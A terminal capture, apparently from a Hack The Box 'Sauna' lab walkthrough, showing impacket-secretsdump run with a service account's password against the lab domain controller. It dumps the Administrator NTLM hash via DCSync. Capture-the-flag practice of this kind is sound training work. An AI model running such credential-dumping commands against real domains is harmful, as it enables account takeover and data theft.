 ┌──(korzhek㉿kali)-[~/Desktop/htb/sauna]
└─$ impacket-secretsdump 'EGOTISTICAL-BANK.LOCAL'/'svc_loanmgr':'Moneymakestheworldgoround!'@
'SAUNA.EGOTISTICAL-BANK.LOCAL'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::